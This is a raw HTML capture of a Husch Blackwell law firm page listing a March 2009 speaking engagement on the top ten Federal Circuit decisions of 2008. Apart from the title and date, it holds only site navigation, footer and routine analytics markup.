

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/newsandinsights/top-ten-federal-circuit-decisions-of-2008-kansas-city-metropolitan-bar-association-03-01-2009
body_size: 6312
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Top Ten Federal Circuit Decisions of 2008, Kansas City Metropolitan Bar Association | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/newsandinsights/top-ten-federal-circuit-decisions-of-2008-kansas-city-metropolitan-bar-association-03-01-2009" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    


<meta  property="og:type" content="website" />
<meta  property="og:title" content="Top Ten Federal Circuit Decisions of 2008, Kansas City Metropolitan Bar Association" />

<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Top Ten Federal Circuit Decisions of 2008, Kansas City Metropolitan Bar Association" />

<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showevent_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/newsandinsights/top-ten-federal-circuit-decisions-of-2008-kansas-city-metropolitan-bar-association-03-01-2009" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="4cDHiJu1S+GYfnMvNBhG6u7kuysJIPo8JpahsG0lBhqr4sdvQ6obN4YqXSW6pUhUbx/gkCQgY1/BEWsY5RXGVK1ON8efsNAVPNZ/EArraws=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="815D2672" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">Top Ten Federal Circuit Decisions of 2008, Kansas City Metropolitan Bar Association</h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                <div class='media-date'>March 1, 2009</div>
                

                

                

                
                
                
                
                <a class="subscribe__button" href="/Subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                <div class='media-type'>Speaking Engagements</div>
                <div class="media-share sat-noprint">
                    
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fTop-Ten-Federal-Circuit-Decisions-of-2008-Kansas-City-Metropolitan-Bar-Association-03-01-2009"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fTop-Ten-Federal-Circuit-Decisions-of-2008-Kansas-City-Metropolitan-Bar-Association-03-01-2009"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fTop-Ten-Federal-Circuit-Decisions-of-2008-Kansas-City-Metropolitan-Bar-Association-03-01-2009"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>

                </div>
                
                
                
                

                
    </div>
    <div class="sg-col-md-2 media-right">
            
            
<div class="media-files-box">

</div>
            &nbsp;
        </div>
    </div>
    </div>

                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 3.144.209.195  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-6062da86-d0cb-56a4-458b-185f4afd7f29';
}